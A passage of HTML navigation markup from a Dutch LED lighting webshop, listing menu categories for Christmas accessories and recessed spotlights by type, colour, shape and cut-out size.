                                                                Dakgoothaken en zuignappen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/inpakmateriaal"
                                                               title="Inpakmateriaal"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Inpakmateriaal                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/woonaccessoires"
                                                               title="Woonaccessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Woonaccessoires                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/tijdklokken"
                                                               title="Tijdklokken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Tijdklokken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/batterijen-en-batterij-vervangers"
                                                               title="Batterijen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Batterijen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/verlengsnoeren"
                                                               title="Verlengsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Verlengsnoeren                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-2 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-27' ? 0 : 'category-node-27'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-inbouwspots"
                                     title="LED&#x20;Inbouwspots">
                                    LED Inbouwspots                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-27', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-inbouwspots"
                                                title="LED&#x20;Inbouwspots"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Inbouwspots"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Inbouwspots                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/assortiment"
                                                   title="Alle&#x20;inbouwspots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle inbouwspots                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-30'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                     title="Badkamer&#x20;Spots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Badkamer Spots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-30', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-30'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                                title="Badkamer&#x20;Spots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Badkamer&#x20;Spots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Badkamer Spots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                               title="Alle&#x20;spots&#x20;voor&#x20;badkamer"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Alle spots voor badkamer                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_kleur=Zwart"
                                                               title="Zwarte&#x20;Badkamer&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zwarte Badkamer spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_kleur=Wit"
                                                               title="Witte&#x20;Badkamer&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Witte Badkamer spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP44"
                                                               title="IP44&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IP44 inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP65"
                                                               title="IP65&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IP65 inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-107'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                                                     title="Philips&#x20;Hue&#x20;inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Philips Hue inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-107', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-107'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                                                                title="Philips&#x20;Hue&#x20;inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Philips&#x20;Hue&#x20;inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Philips Hue inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+%282700K%29"
                                                               title="HUE&#x20;White&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE White spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+Ambiance+%282200-6500K%29"
                                                               title="HUE&#x20;White&#x20;Ambiance&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE White Ambiance spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+Color+Ambiance+%28RGB+%2B+2200-6500K%29"
                                                               title="HUE&#x20;Color&#x20;Ambiance&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE Color Ambiance spots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-155'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                                                     title="Ondiepe&#x20;inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Ondiepe inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-155', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-155'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                                                                title="Ondiepe&#x20;inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Ondiepe&#x20;inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Ondiepe inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=30MM"
                                                               title="30mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                30mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=40MM"
                                                               title="40mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                40mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=50MM"
                                                               title="50mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                50mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=60MM"
                                                               title="60mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-162'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-inbouwspots/mini-inbouwspots"
                                                     title="Mini&#x20;Inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Mini Inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-162', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-162'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-inbouwspots/mini-inbouwspots"
                                                                title="Mini&#x20;Inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Mini&#x20;Inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Mini Inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Binnen"
                                                               title="Voor&#x20;binnen&#x20;&#x28;IP20&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor binnen (IP20)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Buiten"
                                                               title="Voor&#x20;buiten&#x20;&#x28;IP44&#x2F;65&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor buiten (IP44/65)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Badkamer"
                                                               title="Voor&#x20;in&#x20;de&#x20;badkamer"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor in de badkamer                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=55MM"
                                                               title="55mm&#x20;buitendiameter"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                55mm buitendiameter                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=65MM"
                                                               title="65mm&#x20;buitendiameter"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                65mm buitendiameter                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-239'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                                                     title="Inbouwspots&#x20;per&#x20;kleur"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Inbouwspots per kleur                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-239', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-239'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                                                                title="Inbouwspots&#x20;per&#x20;kleur"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Inbouwspots&#x20;per&#x20;kleur"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Inbouwspots per kleur                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/witte-inbouwspots"
                                                               title="Witte&#x20;Inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Witte Inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/zwarte-inbouwspots"
                                                               title="Zwarte&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zwarte inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/nikkel-rvs-inbouwspots"
                                                               title="Nikkel&#x2F;RVS&#x20;Inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Nikkel/RVS Inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <span
                                                                class="w-full text-primary group-hover:text-secondary-darker">
                                                                Andere kleuren...                                                            </span>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-309'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                                                     title="Spots&#x20;per&#x20;vorm"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Spots per vorm                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-309', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-309'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                                                                title="Spots&#x20;per&#x20;vorm"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Spots&#x20;per&#x20;vorm"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Spots per vorm                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/ronde-inbouwspots"
                                                               title="Ronde&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Ronde spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots"
                                                               title="Vierkante&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Vierkante spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/dubbele-inbouwspots"
                                                               title="Dubbele&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dubbele spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/verdiepte-inbouwspots"
                                                               title="Verdiepte&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Verdiepte spots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-293'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                                                     title="Spots&#x20;per&#x20;zaagmaat"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Spots per zaagmaat                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-293', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-293'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                                                                title="Spots&#x20;per&#x20;zaagmaat"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Spots&#x20;per&#x20;zaagmaat"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Spots per zaagmaat                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-45mm"
                                                               title="Zaagmaat&#x20;45MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 45MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-50mm"
                                                               title="Zaagmaat&#x20;50MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 50MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-55mm"
                                                               title="Zaagmaat&#x20;55MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 55MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-60mm"
                                                               title="Zaagmaat&#x20;60MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 60MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-65mm"
                                                               title="Zaagmaat&#x20;65MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 65MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-70mm"
                                                               title="Zaagmaat&#x20;70MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 70MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-75mm"
